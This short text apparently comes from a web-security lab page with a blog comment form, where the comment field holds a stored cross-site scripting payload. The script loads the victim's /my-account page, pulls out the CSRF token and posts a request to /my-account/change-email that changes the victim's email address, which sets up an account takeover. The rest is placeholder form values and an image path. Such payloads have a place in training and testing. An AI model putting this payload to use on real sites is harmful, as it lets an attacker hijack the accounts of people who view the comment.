 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
1
Email:
1@1
Website: